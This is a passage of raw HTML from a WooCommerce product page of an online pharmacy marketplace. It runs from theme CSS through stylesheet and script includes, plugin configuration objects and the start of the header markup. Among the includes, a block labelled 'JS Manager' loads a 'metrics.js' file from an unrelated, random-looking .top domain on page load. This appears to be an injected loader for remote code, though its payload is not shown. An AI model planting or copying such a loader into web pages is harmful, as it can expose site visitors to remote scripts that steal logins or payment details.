25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"b896cc25bc","order_nonce":"35eeebcfeb","product_edit_nonce":"4c31230050","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"d9fb8a8517","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"48df79ed38","link_variation_nonce":"2640941ea5","delete_variations_nonce":"89bd5a37fb","load_variations_nonce":"f6adf2cbff","save_variations_nonce":"9b74605b2c","bulk_edit_variations_nonce":"b75d7f68bf","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"bf18a63196","search_products_tags_nonce":"6523cd42b0","search_products_brands_nonce":"e132265cbd","search_customer_nonce":"b36767484a","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"e47e0f3ed8","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"ccc595444d","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"c5e08b9f81","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"0573e6781a","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/14364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=14364' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-14364 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&q